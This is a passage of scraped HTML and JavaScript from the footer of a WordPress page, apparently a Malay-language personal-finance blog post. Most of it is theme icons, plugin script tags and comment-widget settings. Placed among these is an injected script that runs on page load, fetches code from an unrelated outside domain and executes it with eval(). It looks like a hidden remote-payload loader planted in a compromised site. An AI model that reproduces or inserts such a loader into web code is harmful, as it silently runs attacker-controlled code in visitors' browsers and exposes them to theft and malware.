{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thrive-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display: none;">
    <svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"xml:space="preserve">
	<defs>

	<symbol id="tcm-reply" viewBox="0 0 100 100">
			<g>
				<path d="M69.9,38.1L69.9,38.1c-1.5-3.7-4.7-6.4-7.4-9.2c-2.8-2.8-6.3-4.7-9.9-6.3c-3.7-1.6-7.7-2.4-11.7-2.4h-11
					l4.7-4.8c3.4-3.4,3.4-9,0-12.4c-3.4-3.4-8.9-3.4-12.2,0L2.8,22.7c-3.4,3.4-3.4,9,0,12.4l19.4,19.7c1.7,1.7,3.9,2.6,6.1,2.6
					c2.2,0,4.4-0.9,6.1-2.6c3.4-3.4,3.4-9,0-12.4l-4.6-4.6h10.9c3.4,0,6.6,1.4,9.1,3.8l4.8,4.8c1.2,2,3,3.4,5.1,4.1
					c2.1,0.6,4.5,0.4,6.6-0.7C70.5,47.5,72,42.3,69.9,38.1z"/>
				<ellipse cx="81.1" cy="60.8" rx="8.5" ry="8.6"/>
			</g>
	</symbol>

	<symbol id="tcm-icon-thumb_down" viewBox="0 0 24 24">
		<g>
			<path d="M18.984 3h4.031v12h-4.031v-12zM15 3c1.078 0 2.016 0.938 2.016 2.016v9.984c0 0.563-0.234 1.031-0.609
			1.406l-6.563 6.609-1.078-1.078c-0.281-0.281-0.422-0.609-0.422-1.031v-0.328l0.984-4.594h-6.328c-1.078 0-2.016-0.891-2.016-1.969l0.047-0.094h-0.047v-1.922c0-0.281
			0.047-0.516 0.141-0.75l3.047-7.031c0.281-0.703 0.984-1.219 1.828-1.219h9z" />
		</g>
	</symbol>

	<symbol id="tcm-icon-thumb_up" viewBox="0 0 24 24">
		<g>
			<path d="M23.016 9.984l-0.047 0.094h0.047v1.922c0 0.281-0.047 0.516-0.141 0.75l-3.047 7.031c-0.281 0.703-0.984
			1.219-1.828 1.219h-9c-1.078 0-2.016-0.938-2.016-2.016v-9.984c0-0.563 0.234-1.031 0.609-1.406l6.563-6.609 1.078
			1.078c0.281 0.281 0.422 0.609 0.422 1.031v0.328l-0.984 4.594h6.328c1.078 0 2.016 0.891 2.016 1.969zM0.984 21v-12h4.031v12h-4.031z" />
		</g>>

	</symbol>

	<symbol id="tcm-add-comment" viewBox="0 0 267.3 245">
		<path style="fill:#FFFFFF;" class="st0" d="M265.7,61C259.6,27.5,230.3,2,195.1,2H72.5C33,2,0.8,34.2,0.8,73.8v77c0,0.1,0,0.1,0,0.2v81.6
			c0,0-1.8,11.1,9.7,11.1c0,0,4.2,1,13.1-4.6l46.8-43.2h124.6c39.5,0,71.7-32.2,71.7-71.7V83.8L265.7,61z M78.4,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6S93,91.4,93,99.5C93,107.5,86.5,114,78.4,114z M137.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C152.1,107.5,145.5,114,137.5,114z M196.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C211.1,107.5,204.6,114,196.5,114z"/>
	</symbol>

	<symbol id="tcm-logo-footer" viewBox="0 0 130 100">
		<path style="fill:#434343;" class="st0" d="M108.8,26.5C106.7,14.9,96.5,6.1,84.4,6.1H41.9C28.2,6.1,17,17.2,17,30.9v26.7c0,0,0,0,0,0.1v28.2
			c0,0-0.6,3.8,3.4,3.8c0,0,1.5,0.4,4.6-1.6l16.2-14.9h12.1c0.1-0.2,0.3-0.4,0.4-0.6l2.2-3.1c0.4-0.6,1.9-2.3,3.1-3.6H37.6
			c-1.1,0-2.1,0.6-2.8,1.4l0,0L24.1,78.6V58.2c0-0.2,0.1-0.4,0.1-0.6V30.9c0-9.7,7.9-17.6,17.6-17.6h42.5c9.7,0,17.6,7.9,17.6,17.6
			v16.9c2.6-0.4,5.3-0.6,7.2-0.7V34.4L108.8,26.5z"/>
		<path style="fill:#57A245;" class="st1" d="M43.7,39.9c-3.3,0-6-2.7-6-6c0-3.3,2.7-6,6-6h38.9c3.3,0,6,2.7,6,6c0,3.3-2.7,6-6,6H43.7z"/>
		<path style="fill:#434343;" class="st0" d="M43.7,52.2h38.9c2.4,0,4.3-1.9,4.3-4.3s-1.9-4.3-4.3-4.3H43.7c-2.4,0-4.3,1.9-4.3,4.3S41.3,52.2,43.7,52.2"/>
		<path style="fill-rule:evenodd;clip-rule:evenodd;fill:#57A245;" class="st2" d="M118.2,52.4c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4
			c-3.4,4.2-4.1,4.9-6.8,10.2c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5
			c-0.6,0.5-1.3,1-1.9,1.5c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2
			c-0.2,0.1-0.4,0.2-0.5,0.2c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7
			c0.6-1.4,1.3-2.8,2.1-4.1c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6l0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7l4.1-1.9
			c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3
			c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4
			c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6
			c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8
			c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9
			c3.5-0.7,12.3-2.3,16.6-2.3h0.9C114,51.2,117.4,51.2,118.2,52.4z"/>
		<path style="fill:none;" class="st3" d="M99.5,58.5c0.4,0,0.2,0,0.2-0.1C99.4,58.4,99.6,58.4,99.5,58.5z M99.5,58.5c0.1-0.1-0.1-0.1,0.2-0.1
			C99.7,58.5,99.9,58.5,99.5,58.5 M99.9,58.3l-0.1,0.1 M99.5,58.5c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3
			c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3
			c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5
			c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3
			c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8
			c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9c3.5-0.7,12.3-2.3,16.6-2.3h0h0.2h0.6c2.2,0,5.6,0.1,6.4,1.3
			c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4c-3.4,4.2-4.1,4.9-6.8,10.2
			c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5c-0.6,0.5-1.3,1-1.9,1.5
			c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2c-0.2,0.1-0.4,0.2-0.5,0.2
			c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7c0.6-1.4,1.3-2.8,2.1-4.1
			c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6c0.1-0.1,0.2-0.2,0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7L99.5,58.5"/>
	</symbol>

	<symbol id="tcm-related-posts-arrow" viewBox="0 0 16 16">
		<path class="st0" d="M8,15.9c-4.4,0-7.9-3.5-7.9-7.9S3.6,0.1,8,0.1s7.9,3.5,7.9,7.9S12.4,15.9,8,15.9z M8,2.4C4.9,2.4,2.4,4.9,2.4,8
			s2.5,5.6,5.6,5.6s5.6-2.5,5.6-5.6S11.1,2.4,8,2.4z M11.9,8.3l-3.3,3.3c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0-0.3-0.2-0.3-0.3v-2H4.4
			C4.2,9.3,4.1,9.2,4.1,9V7c0-0.2,0.2-0.3,0.3-0.3H8v-2c0-0.2,0.1-0.3,0.3-0.3c0.1,0,0.2,0,0.2,0.1l3.3,3.3C11.9,7.9,12,7.9,12,8
			S11.9,8.2,11.9,8.3z"/>
	</symbol>

	<symbol id="tcm-sort-by-dropdown" viewBox="0 0 12 7">
		<path style="fill:#6E767D;" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>

	<symbol id="tcm-author-icon" viewBox="0 0 1020 1080">
		<polygon style="fill:#474F57" class="st0" points="44.5,882.9 251.4,1081 251.4,889.8 "/>
		<path style="fill:#6E767D" class="st1" d="M937.8,891.8H81.2c-44.3,0-80.6-36.3-80.6-80.6V82.7c0-44.3,36.3-80.6,80.6-80.6h856.6
			c44.3,0,80.6,36.3,80.6,80.6v728.5C1018.4,855.5,982.1,891.8,937.8,891.8z"/>
		<g>
			<path style="fill:#6E767D" class="st2" d="M732,688.3c-0.5,0.1-2.7,0.5-6.3,1.1c-142.4,25.4-168.6,29.8-171.6,30.1c-7,0.8-12.3,0.4-16-1.3
				c-2.4-1-3.6-2.3-4-2.8c0.2-1,1.4-3.3,2.2-4.7c0.7-1.4,1.6-3,2.3-4.6c4.9-11.1,1.5-22.4-8.9-29.5c-7.8-5.3-18.1-7.4-30.6-6.3
				c-7.5,0.6-138.9,22.6-211.1,34.7l-35.4,27.7c82.6-13.9,240.1-40.2,248.4-41c7.4-0.6,13.2,0.3,16.7,2.7c2,1.4,1.8,1.8,1.3,3.1
				c-0.4,0.9-1,2-1.6,3.2c-2.4,4.4-5.6,10.5-4.5,18c1.2,8.2,7.3,15.3,16.7,19.4c5.3,2.3,11.4,3.5,18.4,3.5c2.8,0,5.7-0.2,8.8-0.5
				c5.7-0.7,63.8-10.9,172.9-30.3c3.6-0.6,5.8-1,6.3-1.1c5.9-1,9.8-6.6,8.7-12.5C743.4,691.2,737.8,687.3,732,688.3L732,688.3z
				 M732,688.3"/>
			<path style="fill:#FFFFFF" class="st2" d="M349.8,583.9l-91.7,95.5c-10.1,10.5-17.2,23.5-20.6,37.7l130.2-102c40.8,18,73.3,23.7,98.3,23.7
				c43.8,0,64.2-17.7,64.2-17.7c-40.8-21.2-46.6-60.6-46.6-60.6c31.3,13.2,96.4,28.7,96.4,28.7c86.5-57.5,131.7-181.9,131.7-181.9
				c-9,2.5-17.5,3.5-25.6,3.5c-40.6,0-68.5-25.9-68.5-25.9l113-24.5c37.6-76.7,41.2-211.1,41.2-211.1L428.2,453.5
				C389.2,487.9,361.9,533.4,349.8,583.9L349.8,583.9z M349.8,583.9"/>
		</g>
	</symbol>

	<symbol id="tcm-bulk-action-arrow" viewBox="0 0 12 7">
		<path style="fill:#6E767D" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>


	</defs>
	</svg>
</div><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div><script type="text/javascript">window.TVE_Event_Manager_Registered_Callbacks = window.TVE_Event_Manager_Registered_Callbacks || {};window.TVE_Event_Manager_Registered_Callbacks.thrive_animation = function(trigger, action, config) {var $element = jQuery( this ),
	$at = $element.closest( '.tcb-col, .thrv_wrapper' );
if ( $at.length === 0 ) {
	$at = $element;
}
if ( ! config.loop && $at.data( 'a-done' ) ) {
	return;
}
$at.data( 'a-done', 1 );
const hadAnimStart = $at.hasClass( 'tve_anim_start' );
$at.removeClass( function ( i, cls ) {
	return cls.split( ' ' ).filter( function ( item ) {
		return item.indexOf( 'tve_anim_' ) === 0;
	} ).join( ' ' );
} ).addClass( 'tve_anim_' + config.anim ).removeClass( 'tve_anim_start' );
if ( config.loop ) {
	setTimeout( function () {
		$at.addClass( 'tve_anim_start' );
	}, hadAnimStart ? 50 : 0 );
	if ( trigger === 'mouseover' ) {
		$element.one( 'mouseleave', function () {
			$at.removeClass( 'tve_anim_start' );
		} );
	}
	if ( trigger === 'tve-viewport' ) {
		$element.one( 'tve-viewport-leave', function () {
			/**
			 * double check for viewport
			 * animation in animation triggers weird behaviors
			 */
			if ( ! TCB_Front.isInViewport( $element ) ) {
				$at.removeClass( 'tve_anim_start' );
			}
		} );
	}
} else {
	setTimeout( function () {
		$at.addClass( 'tve_anim_start' );
	}, 50 );
}
return false;
};</script><script type="text/javascript" src="https://www.mohdzulkifli.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"nsxebc5725","wpa_field_value":445535,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mohdzulkifli.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/video.min.js?v=3.27.1&amp;ver=3.27.1" id="tve_frontend_video-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/www.mohdzulkifli.com\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"post_id":"7824"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mohdzulkifli.com/wp-content/themes/thrive-theme/thrive-dashboard/js/dist/frontend.min.js?ver=3.40.1" id="tve-dash-frontend-js"></script>
<script type="text/javascript" src="https://www.mohdzulkifli.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/search-form.min.js?v=3.27.1&amp;ver=3.27.1" id="tve_frontend_search-form-js"></script>
<script type="text/javascript" src="https://www.mohdzulkifli.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/divider.min.js?v=3.27.1&amp;ver=3.27.1" id="tve_frontend_divider-js"></script>
<script type="text/javascript" src="https://www.mohdzulkifli.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-list.min.js?v=3.27.1&amp;ver=3.27.1" id="tve_frontend_post-list-js"></script>
<script type="text/javascript" src="https://www.mohdzulkifli.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/social-share.min.js?v=3.27.1&amp;ver=3.27.1" id="tve_frontend_social-share-js"></script>
<script type="text/javascript" src="https://www.mohdzulkifli.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-grid-compat.min.js?v=3.27.1&amp;ver=3.27.1" id="tve_frontend_post-grid-compat-js"></script>
<script type="text/javascript" src="https://www.mohdzulkifli.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/dropdown.min.js?v=3.27.1&amp;ver=3.27.1" id="tve_frontend_dropdown-js"></script>
<script type="text/javascript" src="https://www.mohdzulkifli.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/menu.min.js?v=3.27.1&amp;ver=3.27.1" id="tve_frontend_menu-js"></script>
<script type="text/javascript" src="https://www.mohdzulkifli.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.mohdzulkifli.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.mohdzulkifli.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="tcm-frontend-js-js-extra">
/* <![CDATA[ */
var ThriveComments = {"current_user":{"photo_url":"https:\/\/www.mohdzulkifli.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg","is_admin":false},"translations":{"isRequired":"Please enter a valid email address","author_name_required":"Please add your name before submitting the comment","comment_content_missing":"Please add your comment text in the field below","choose_avatar":"Choose an avatar","choose_avatar_button":"Select","settings_saved_success_toast":"Settings saved successfully.","settings_saved_fail_toast":"There seems to be a problem in changing the settings. Please, try again and if the error persists contact our support team.","options_saved_success_toast":"Option changed successfully.","options_saved_fail_toast":"There seems to be a problem in changing this option. Please, try again and if the error persists contact our support team.","comments_saved_error":"There was a problem in saving your comment. Please, try again!.","tcm_duplicate_comment_error":"Duplicate comment detected, it looks as though you've already said that!","tcm_get_comments_error":"The comments could not be retrieved","change_image":"Change image","choose_image":"Choose image","default_avatar":"Selected image: default placeholder","selected_image":"Selected image","comment_to_fast":"You are posting comments too quickly. Slow down.","link_copied":"Link copied to clipboard","conversion_leads_availabe":"Option available only if you have ","conversion_leads_installed":"installed","badge_default_title":"Badge title","badge_no_empty_name":"Badge name field can't be empty","badge_reaches_only_number":"Reaches input can only be a positive number and can't be empty.","badge_select_image":"Please select a badge image before saving","badge_same_settings":"You have already set a badge with the same conditions.","approved":"Approved","unapproved":"Unapproved","reply_needed":"Reply Needed","not_reply_needed":"No Reply Needed","spam":"spam","trash":"trash","entire_website":"Entire Website","reply_failed":"Failed to submit reply!","label_enabled":"Enabled","label_disabled":"Disabled","invalid_website_url":"Invalid website url","accept_privacy_checkbox":"Please accept the privacy checkbox","email_copied":"Email copied to clipboard","autolink_added":"Auto-Link added successfully!","autolink_changed":"Changes on Auto-Link were saved successfully!","autolink_error":"Error while creating Auto-Link!","copy_input":"Copied","tcb_prevent_insert_element":"You cannot add two Thrive Comments sections on the same page","comment_by":"Comment by","moderation_approved":"was approved","moderation_unapproved":"was unapproved","moderation_no_replied":"was marked as No Reply Needed","moderation_replied":"was replied","moderation_featured":"was marked as Featured comment","moderation_no_featured":"is no longer featured","moderation_delegate":"was delegated to","moderation_not_spam":"is not spam","moderation_spam":"was marked as spam","moderation_trash":"was marked as trash","moderation_restored":"was restored","approve_text":"Approve","unapprove_text":"Unapprove","feature_text":"Feature","stop_feature_text":"Stop Featuring","spam_text":"Mark as Spam","trash_text":"Mark as Trash","comment_sending":"Sending...","comment_pending":"Pending...","nr_votes":"Number of Votes","nr_comments":"Number of Comments","moderation_expand":"Expand","moderation_error":"Error encountered for the following action","edit":"Edit","delegate":"Delegate","reply":"Reply","no_reply_needed":"No Reply Needed","error":"Error","see_comment_reply":"Click here to see the reply.","see_comment_edit":"Click here to see the edited comment."},"nonce":"3b9735aa22","routes":{"comments":"https:\/\/www.mohdzulkifli.com\/wp-json\/tcm\/v1\/comments","gravatar":"https:\/\/www.mohdzulkifli.com\/wp-json\/tcm\/v1\/comments\/gravatar","live_update":"https:\/\/www.mohdzulkifli.com\/wp-json\/tcm\/v1\/comments\/live_update","update_post_subscriber":"https:\/\/www.mohdzulkifli.com\/wp-json\/tcm\/v1\/comments\/update_post_subscriber","generate_nonce":"https:\/\/www.mohdzulkifli.com\/wp-admin\/admin-ajax.php"},"post":{"ID":7824,"post_author":"1","post_date":"2017-10-18 20:38:30","post_title":"Happy Bekerja, Menjadikan Kita Lebih Kaya","post_excerpt":"","post_status":"publish","comment_status":"open","post_name":"happy-bekerja-menjadikan-kita-lebih-kaya","to_ping":"","pinged":"","post_parent":0,"guid":"http:\/\/www.mohdzulkifli.com\/?p=7824","menu_order":0,"post_type":"post","post_mime_type":"","comment_count":"22","filter":"raw","featured_image":"https:\/\/www.mohdzulkifli.com\/wp-content\/uploads\/2023\/09\/women-happy-working-wanita-perempuan-gembira-likes.jpg","permalink":"https:\/\/www.mohdzulkifli.com\/2017\/10\/happy-bekerja-menjadikan-kita-lebih-kaya.html","ancestors":[],"post_category":[2,7,450],"tags_input":["bebas kewangan","tips berkerja","tips kewangan"]},"related_posts":[{"post_id":30561,"post_title":"Buat Baik Berpada-pada: Bukan Semua Orang Susah Nak Dibantu!","guid":"https:\/\/www.mohdzulkifli.com\/?p=30561","featured_image":"https:\/\/www.mohdzulkifli.com\/wp-content\/uploads\/2025\/11\/pelampung-bantu-orang-susah.jpg"},{"post_id":30495,"post_title":"Tak Akan Bosan, Bila Sayangi Customer Macam Sayangi Diri Sendiri","guid":"https:\/\/www.mohdzulkifli.com\/?p=30495","featured_image":"https:\/\/www.mohdzulkifli.com\/wp-content\/uploads\/2025\/10\/kapten-zahrin-zulkifli-public-gold-mentor-g100-azim-odah-cikgu-wea-badminton.jpeg"},{"post_id":30481,"post_title":"Rahsia Orang Kaya: Gaji \u2013 Simpan = Belanja (Bukan Sebaliknya)","guid":"https:\/\/www.mohdzulkifli.com\/?p=30481","featured_image":"https:\/\/www.mohdzulkifli.com\/wp-content\/uploads\/2025\/10\/formula-simpan-duit-berkesan-cara-orang-kaya.jpeg"},{"post_id":30438,"post_title":"Ikhlas Tak Bermakna Kena Percuma. Buat Duit Pun Boleh?","guid":"https:\/\/www.mohdzulkifli.com\/?p=30438","featured_image":"https:\/\/www.mohdzulkifli.com\/wp-content\/uploads\/2025\/10\/pgls-cape-town-2025-morning-walk-mohd-zulkifli-shafie-g100-5g-associates.jpg"}],"const":{"toast_timeout":4000,"wp_content":"https:\/\/www.mohdzulkifli.com\/wp-content\/","ajax_dash":["tcm_ajax_dash"],"site_url":"https:\/\/www.mohdzulkifli.com","post_url":"https:\/\/www.mohdzulkifli.com\/2017\/10\/happy-bekerja-menjadikan-kita-lebih-kaya.html","moderation":{"approve":"approved","unapprove":"hold","spam":"spam","unspam":"unspam","trash":"trash","untrash":"untrash","unreplied":"tcm_unreplied","tcm_delegate":"tcm_delegate","tcm_featured":"tcm_featured","tcm_keyboard_tooltip":"tcm_display_keyboard_notification_tooltip","featured":1,"not_featured":0}},"settings":{"activate_comments":1,"comment_registration":"","close_comments_for_old_posts":"","close_comments_days_old":"14","comments_per_page":"50","page_comments":"","is_dynamic":0,"comment_order":"asc","gravatar_active":1,"tcm_default_picture":"","powered_by":1,"comment_date":"1","share_individual_comments":1,"comment_style_template":1,"lazy_load":1,"lazy_load_avatar":0,"tcm_labels_option":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email (not displayed publicly)","text":"Email (not displayed publicly)"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Copy link to comment","text":"Copy link to comment"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"}},"tcm_color_picker_value":"#03a9f4","tcm_notification_labels":{"email_subject":{"default":"New reply to your comment {comment_start}","text":"New reply to your comment {comment_start}"},"content_title":{"default":"A reply to your comment was posted on {site_title}","text":"A reply to your comment was posted on {site_title}"},"comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"reply_to":{"default":"Reply to 